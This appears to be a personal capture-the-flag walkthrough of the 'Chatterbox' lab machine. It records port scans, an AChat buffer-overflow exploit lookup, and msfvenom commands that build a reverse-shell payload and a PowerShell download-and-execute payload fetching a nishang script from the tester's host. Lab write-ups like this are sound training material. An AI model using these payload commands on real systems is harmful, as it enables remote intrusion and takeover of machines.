Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | 72290246dfaedb1e3e3ac9d6fb306334 |
| root.txt | a673d1b1fa95c276c5ef2aa13d9dcc7c |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
Interesting Artifacts
| Artifact | Original Path | Saved Path | Notes |
|---|---|---|---|
Summary
OS: MS
Distribution: Windows
Architecture: ?
FQDN: ?
vhosts: ?
Banner

Box info
Maker: lkys37en
Windows machine
Medium rating, 30 points
Lessons Learned
Whoo! This box is my 19th left to go!
Solution
Open Ports
? on tcp/9255
? on tcp/9256
Foothold
Ran autorecon. No udp ports discovered, quick scan said all 1k ports were filtered. Full scan was saying 3-4 hours before completion. Killed autorecon scan.
Ran manual nmap scan, max retries 0 etc.
nmap -vv -p 1-65535 -sS -T4 --max-retries 0 -oN _aggresive_tcp_nmap.txt 10.10.10.74
\# Nmap 7.91 scan initiated Wed Nov 11 17:23:49 2020 as: nmap -vv -p 1-65535 -sS -T4 \--max-retries 0 -oN \_aggresive_tcp_nmap.txt 10.10.10.74
Warning: 10.10.10.74 giving up on port because retransmission cap hit (0).
Nmap scan report for 10.10.10.74
Host is up, received echo-reply ttl 127 (0.085s latency).
Scanned at 2020-11-11 17:23:49 EST for 852s
Not shown: 65533 filtered ports
Reason: 65533 no-responses
PORT STATE SERVICE REASON
9255/tcp open mon syn-ack ttl 127
9256/tcp open unknown syn-ack ttl 127
Read data files from: /usr/bin/../share/nmap
\# Nmap done at Wed Nov 11 17:38:01 2020 \-- 1 IP address (1 host up) scanned in 852.09 seconds
Fuck, even this is taking a long time, 1h:10m ETA. Finally done!
The only two ports open are 9255 and 9256.
Now need to grab banners and see whats up w/ these ports.
nmap -vv --reason -Pn -A --osscan-guess --version-all -p 9255,9256 -oN _targeted_full_tcp_nmap.txt 10.10.10.74
\# Nmap 7.91 scan initiated Wed Nov 11 17:37:35 2020 as: nmap -vv \--reason -Pn -A \--osscan-guess \--version-all -p 9255,9256 -oN \_targeted_full_tcp_nmap.txt 10.10.10.74
Nmap scan report for 10.10.10.74
Host is up, received user-set (0.073s latency).
Scanned at 2020-11-11 17:37:36 EST for 17s
PORT STATE SERVICE REASON VERSION
9255/tcp open http syn-ack ttl 127 AChat chat system httpd
\|\_http-favicon: Unknown favicon MD5: 0B6115FAE5429FEB9A494BEE6B18ABBE
\| http-methods:
\|\_ Supported Methods: HEAD POST OPTIONS
\|\_http-server-header: AChat
\|\_http-title: Site doesn\'t have a title.
9256/tcp open achat syn-ack ttl 127 AChat chat system
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose\|phone\|specialized
Running (JUST GUESSING): Microsoft Windows 8\|Phone\|2008\|7\|8.1\|Vista\|2012 (92%)
OS CPE: cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1 cpe:/o:microsoft:windows_server_2012
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
Aggressive OS guesses: Microsoft Windows 8.1 Update 1 (92%), Microsoft Windows Phone 7.5 or 8.0 (92%), Microsoft Windows 7 or Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 or Windows 8.1 (91%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (91%), Microsoft Windows 7 (91%), Microsoft Windows 7 Professional or Windows 8 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 R2 (91%), Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7 (91%)
No exact OS matches for host (test conditions non-ideal).
TCP/IP fingerprint:
SCAN(V=7.91%E=4%D=11/11%OT=9255%CT=%CU=%PV=Y%DS=2%DC=T%G=N%TM=5FAC67C1%P=x86_64-pc-linux-gnu)
SEQ(SP=102%GCD=1%ISR=106%TI=I%II=I%SS=S%TS=7)
SEQ(TI=I%II=I%SS=S%TS=7)
OPS(O1=M54DNW8ST11%O2=M54DNW8ST11%O3=M54DNW8NNT11%O4=M54DNW8ST11%O5=M54DNW8ST11%O6=M54DST11)
WIN(W1=2000%W2=2000%W3=2000%W4=2000%W5=2000%W6=2000)
ECN(R=Y%DF=Y%TG=80%W=2000%O=M54DNW8NNS%CC=N%Q=)
T1(R=Y%DF=Y%TG=80%S=O%A=S+%F=AS%RD=0%Q=)
T2(R=N)
T3(R=N)
T4(R=N)
U1(R=N)
IE(R=Y%DFI=N%TG=80%CD=Z)
Uptime guess: 0.031 days (since Wed Nov 11 16:53:45 2020)
Network Distance: 2 hops
IP ID Sequence Generation: Incremental
TRACEROUTE (using port 9256/tcp)
HOP RTT ADDRESS
1 46.64 ms 10.10.14.1
2 55.08 ms 10.10.10.74
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at <https://nmap.org/submit/> .
\# Nmap done at Wed Nov 11 17:37:53 2020 \-- 1 IP address (1 host up) scanned in 18.49 seconds
Ok, now I know I have an http server on 9255 and server header is Achat, and I have a service named achat on 9256. OS guesses are Windows 8.1 Update 1.
Now I kick off nmap http scans on tcp/9255
nmap -vv --reason -Pn -sV -p 9255 --script="banner,(http* or ssl*) and not (brute or broadcast or dos or external or http-slowloris* or fuzzer)" -oN tcp_9255_http_nmap.txt 10.10.10.74
\# Nmap 7.91 scan initiated Wed Nov 11 17:43:58 2020 as: nmap -vv \--reason -Pn -sV -p 9255 \"\--script=banner,(http\* or ssl\*) and not (brute or broadcast or dos or external or http-slowloris\* or fuzzer)\" -oN tcp_9255_http_nmap.txt 10.10.10.74
Nmap scan report for 10.10.10.74
Host is up, received user-set (0.044s latency).
Scanned at 2020-11-11 17:43:59 EST for 71s
PORT STATE SERVICE REASON VERSION
9255/tcp open http syn-ack ttl 127 AChat chat system httpd
\|\_http-chrono: Request times for /; avg: 332.05ms; min: 284.50ms; max: 376.58ms
\|\_http-comments-displayer: Couldn\'t find any comments.
\|\_http-csrf: Couldn\'t find any CSRF vulnerabilities.
\|\_http-devframework: Couldn\'t determine the underlying framework or CMS. Try increasing \'httpspider.maxpagecount\' value to spider more pages.
\|\_http-dombased-xss: Couldn\'t find any DOM based XSS.
\|\_http-errors: Couldn\'t find any error pages.
\|\_http-favicon: Unknown favicon MD5: 0B6115FAE5429FEB9A494BEE6B18ABBE
\|\_http-feed: Couldn\'t find any feeds.
\|\_http-fetch: Please enter the complete path of the directory to save data in.
\| http-headers:
\| Connection: close
\| Server: AChat
\|
\|\_ (Request type: GET)
\|\_http-jsonp-detection: Couldn\'t find any JSONP endpoints.
\|\_http-litespeed-sourcecode-download: Request with null byte did not work. This web server might not be vulnerable
\|\_http-malware-host: Host appears to be clean
\| http-methods:
\|\_ Supported Methods: GET HEAD POST
\|\_http-mobileversion-checker: No mobile version detected.
\|\_http-referer-checker: Couldn\'t find any cross-domain scripts.
\|\_http-security-headers:
\| http-sitemap-generator:
\| Directory structure:
\| Longest directory structure:
\| Depth: 0
\| Dir: /
\| Total files found (by extension):
\|\_
\|\_http-stored-xss: Couldn\'t find any stored XSS vulnerabilities.
\|\_http-title: Site doesn\'t have a title.
\| http-useragent-tester:
\| Status for browser useragent: 204
\| Allowed User Agents:
\| Mozilla/5.0 (compatible; Nmap Scripting Engine; <https://nmap.org/book/nse.html>)
\| libwww
\| lwp-trivial
\| libcurl-agent/1.0
\| PHP/
\| Python-urllib/2.5
\| GT::WWW
\| Snoopy
\| MFC_Tear_Sample
\| HTTP::Lite
\| PHPCrawl
\| URI::Fetch
\| Zend_Http_Client
\| http client
\| PECL::HTTP
\| Wget/1.13.4 (linux-gnu)
\|\_ WWW-Mechanize/1.34
\| http-vhosts:
\| 13 names had status ERROR
\|\_115 names had status 204
\|\_http-wordpress-users: \[Error\] Wordpress installation was not found. We couldn\'t find wp-login.php
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at <https://nmap.org/submit/> .
\# Nmap done at Wed Nov 11 17:45:10 2020 \-- 1 IP address (1 host up) scanned in 71.74 seconds
And a gobuster scan of the web root directory.
gobuster dir -u http://10.10.10.74:9255/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -z -k -l -x "txt,html,php,asp,aspx,jsp" -o "tcp_9255_http_gobuster.txt"
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@\_FireFart\_)
===============================================================
\[+\] Url: <http://10.10.10.74:9255/>
\[+\] Threads: 10
\[+\] Wordlist: /usr/share/seclists/Discovery/Web-Content/common.txt
\[+\] Status codes: 200,204,301,302,307,401,403
\[+\] User Agent: gobuster/3.0.1
\[+\] Show length: true
\[+\] Extensions: php,asp,aspx,jsp,txt,html
\[+\] Timeout: 10s
===============================================================
2020/11/11 17:44:23 Starting gobuster
===============================================================
\[ERROR\] 2020/11/11 17:44:27 \[!\] Get <http://10.10.10.74:9255/.well-known/core>: read tcp 10.10.14.14:54554-\>10.10.10.74:9255: read: connection reset by peer
\[ERROR\] 2020/11/11 17:44:27 \[!\] Get <http://10.10.10.74:9255/.well-known/assetlinks.json.php>: read tcp 10.10.14.14:54556-\>10.10.10.74:9255: read: connection reset by peer
\[ERROR\] 2020/11/11 17:44:27 \[!\] Get <http://10.10.10.74:9255/.well-known/autoconfig/mail.jsp>: read tcp 10.10.14.14:54558-\>10.10.10.74:9255: read: connection reset by peer
\[ERROR\] 2020/11/11 17:44:27 \[!\] Get <http://10.10.10.74:9255/.well-known/browserid.txt>: read tcp 10.10.14.14:54560-\>10.10.10.74:9255: read: connection reset by peer
\[ERROR\] 2020/11/11 17:44:27 \[!\] Get <http://10.10.10.74:9255/.well-known/dnt>: read tcp 10.10.14.14:54566-\>10.10.10.74:9255: read: connection reset by peer
\[ERROR\] 2020/11/11 17:44:27 \[!\] Get <http://10.10.10.74:9255/.well-known/csvm>: read tcp 10.10.14.14:54568-\>10.10.10.74:9255: read: connection reset by peer
\[ERROR\] 2020/11/11 17:44:47 \[!\] Get <http://10.10.10.74:9255/ADMIN.aspx>: read tcp 10.10.14.14:56696-\>10.10.10.74:9255: read: connection reset by peer
\[ERROR\] 2020/11/11 17:44:47 \[!\] Get <http://10.10.10.74:9255/About.jsp>: read tcp 10.10.14.14:56700-\>10.10.10.74:9255: read: connection reset by peer
\[ERROR\] 2020/11/11 17:44:47 \[!\] Get <http://10.10.10.74:9255/@.aspx>: read tcp 10.10.14.14:56690-\>10.10.10.74:9255: read: connection reset by peer
\[ERROR\] 2020/11/11 17:44:47 \[!\] Get <http://10.10.10.74:9255/ADM.php>: read tcp 10.10.14.14:56692-\>10.10.10.74:9255: read: connection reset by peer
\[ERROR\] 2020/11/11 17:44:47 \[!\] Get <http://10.10.10.74:9255/96.aspx>: read tcp 10.10.14.14:56694-\>10.10.10.74:9255: read: connection reset by peer
\[ERROR\] 2020/11/11 17:44:47 \[!\] Get <http://10.10.10.74:9255/AT-admin.cgi.asp>: read tcp 10.10.14.14:56688-\>10.10.10.74:9255: read: connection reset by peer
\[ERROR\] 2020/11/11 17:44:47 \[!\] Get <http://10.10.10.74:9255/9.txt>: read tcp 10.10.14.14:56698-\>10.10.10.74:9255: read: connection reset by peer
\^C
\[!\] Keyboard interrupt detected, terminating.
===============================================================
2020/11/11 17:44:58 Finished
===============================================================
Not sure what these errors are, maybe I can't fuzz this directory? Yeah, based on the results of the nmap http script scan that just finished, I don't think this is a regular http server behind this port.
Before researching this service online, I query searchsploit.
root@kali# searchsploit achat
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Exploit Title \| Path
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Achat 0.150 beta7 - Remote Buffer Overflow \| windows/remote/36025.py
Achat 0.150 beta7 - Remote Buffer Overflow (Metasploit) \| windows/remote/36056.rb
MataChat - \'input.php\' Multiple Cross-Site Scripting Vulnerabilities \| php/webapps/32958.txt
Parachat 5.5 - Directory Traversal \| php/webapps/24647.txt
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Shellcodes: No Results
Oh shit whats this Remote bof? 36025.py. It looks like it targets udp/9256.

Is that open on the host?
nmap -vv --reason -Pn -sU -A -p 9256 --version-all 10.10.10.74
Shit, looks like there's a lot of bad chars and stuff too.

I use the sample payload gen command to generate a reverse shell shellcode payload.
msfvenom -a x86 -p windows/shell_reverse_tcp -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' lhost=10.10.14.14 lport=443 BufferRegister=EAX -f python --smallest
Copied generated shellcode payload into python script, then test executed. Also updated target server address to proper IP.

This failed, or I didn't get a shell back. Should I updated this to a TCP socket?
Nope, maybe update udp port to 9255?
Still no shell back though...
Updated shellcode command:
msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.webClient).downloadString('http://10.10.14.14/bchat.txt')\"" -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
Then I copy over Invoke-PowerShell Tcp.ps1 from nishang to ., add the reverse connection line at the very bottom, and rename to bchat.txt. I spin up a web server with python to host the file, then execute the python poc script. Catch a shell in my nc listener yay.

What context am I in?

PS C:\\Windows\\system32\> whoami
chatterbox\\alfred
User Compromise
